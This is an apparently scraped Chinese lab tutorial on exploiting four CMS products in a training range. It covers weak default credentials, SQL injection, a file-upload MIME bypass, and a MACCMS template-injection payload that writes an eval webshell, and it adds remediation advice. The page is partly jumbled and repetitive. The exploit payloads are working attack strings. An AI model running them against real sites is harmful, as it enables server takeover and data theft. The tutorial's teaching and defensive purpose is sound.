| 【精选】CMS漏洞(发货100CMS、SHECMS、ZHCMS、MACCMS)详解实战 | 您所在的位置:网站首页 › 网站漏洞有哪些方法 › 【精选】CMS漏洞(发货100CMS、SHECMS、ZHCMS、MACCMS)详解实战 |

【精选】CMS漏洞(发货100CMS、SHECMS、ZHCMS、MACCMS)详解实战

|

CMS漏洞

发货100CMS(弱口令)介绍系统版本靶场搭建漏洞复现修复方案

SHECMS(SQL注入)介绍系统版本靶场搭建漏洞复现修复方案

ZHCMS(文件上传)介绍系统版本靶场搭建漏洞复现修复方案

MACCMS(CNVD-2019-43865)介绍系统版本靶场搭建漏洞复现修复方案

发货100CMS(弱口令)

介绍

弱口令漏洞 由于网站用户帐号存在弱口令,导致攻击者通过弱口令可轻松登录到网站中,从而进行下一步的攻击,如上传webshell,获取敏感数据。另外攻击者利用弱口令登录网站管理后台,可执行任意管理员的操作。

系统版本

Apache:------2.4.7 100 CMS:----v1.0_build20200117 靶场搭建东塔靶场发货100CMS 漏洞复现

后台地址: http://ip:port/admin/login.phpadmin/login.php 登录admin admin用户即可成功登入 强制用户首次登录时修改默认口令,或是使用用户自定义初始密码的策略; 完善密码策略,信息安全最佳实践的密码策略为8位(包括)以上字符,包含数字、大小写字母、特殊字符中的至少3种。 增加人机验证机制,限制IP访问次数。 SHECMS(SQL注入) 介绍SQL注入漏洞 Web程序中对于用户提交的参数未做过滤直接拼接到SQL语句中执行,导致参数中的特殊字符破坏了SQL语句原有逻辑,攻击者可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。 SHECMS v1.7 SHECMS商城系统是将商品展示、在线购物、订单管理、支付管理、文章管理、客户咨询反馈等功能相结合,并提供了简易的操作、实用的功能,快速让用户建立个性化的网上商店,为用户提供了一个低成本、高效率的网上商城建设方案 系统版本Apache:-------2.4.7 SHECMS:----v1.7 靶场搭建东塔靶场SHECMS 漏洞复现可以跳转到支付接口 http://ip:port/include/plugin/payment/alipay/pay.php



/include/plugin/payment/alipay/pay.php?id=pay`+where+1=1+union+select+1,2,user(),4,5,6,7,8,9,10,11,12#_ 页面使用burp抓包发送到重放模块构造sql注入语句 文件上传漏洞简介 在文件上传的功能处,若服务端脚本语言未对上传的文件进行严格验证和过滤,导致恶意用户上传恶意的脚本文件时,就有可能获取执行服务端命令的能力,这就是文件上传漏洞。文件上传漏洞对Web应用来说是一种非常严重的漏洞。一般情况下,Web应用都会允许用户上传一些文件,如头像、附件等信息,如果Web应用没有对用户上传的文件进行有效的检查过滤,那么恶意用户就会上传一句话木马等Webshell,从而达到控制Web网站的目的. ZHCMS ZHCMS系统是由BraveGuo根据几年的开发经验积累而成的一个高效、简洁、安全的cms系统,无任何多余累赘的功能;高效的页面执行效率,特别优化系统安全性能,可令你在茫茫网海中一支独秀。java+mysql的完美结合。自创的模板引擎;因为BraveGuo以前是asp、php和net的程序员,所以在模板中引入了一些其他语言的优秀之处。系统是由内容发布(包含一个简易的缓存和一个简易的数据库连接池)组成,其他的所有的功能都是以插件形式出现,可以随时开启和关闭。 MIME检测 服务端MIME类型检测是通过检查http包的Content-Type字段中的值来判断上传文件是否合法的。 系统版本Apache:-------2.4.7 靶场搭建东塔靶场ZHCMS 漏洞复现爆破到一个弱口令账户,可惜没有后台登录权限 Connact-Type: image/jpeg

Apache:-------2.4.7 靶场搭建东塔靶场MACCMS 漏洞复现POST传值phpinfo payload: http://ip:port/index.php?m=vod-search&wd={if-A:phpinfo()}{endif-A} POST传值shell payload: http://ip:port/index.php?m=vod-search&wd={if-A:print(fputs%28fopen%28base64_decode%28dGVzdC5waHA%29,w%29,base64_decode%28PD9waHAgQGV2YWwoJF9QT1NUW3Rlc3RdKTsgPz4%29%29)}{endif-A}

http://ip:port/test.php 密码test 修复方案 对任意文件删除漏洞做安全过滤与检查,防止del删除的语句的执行对前端传输过来的参数进行严格的检测,不管是get,post,cookies,如果您对代码不是太懂的话也可以找专业的网站3. 安全公司来处理解决苹果CMS网站被攻击的问题,对重装文件进行改名以及安装配置文件进行权限设置,只读权限对于存在网站木马后门的苹果cms系统,人工对代码进行安全审计,对所有网站目录下每个代码文件都要仔细的排查,可以下载官方的源代码进行比对 |

【本文地址】

后台地址

后台地址

在首页访问

在首页访问

此实验往后面注入过滤了单引号,并且在payload中不能出现下划线,导致无法查出数据库中的大部分数据

此实验往后面注入过滤了单引号,并且在payload中不能出现下划线,导致无法查出数据库中的大部分数据 有图片上传界面,尝试上传php被拦截,后改格式

有图片上传界面,尝试上传php被拦截,后改格式  burp上传改格式

burp上传改格式

蚁剑连接即可得到shell后台

蚁剑连接即可得到shell后台 蚁剑连接即可

蚁剑连接即可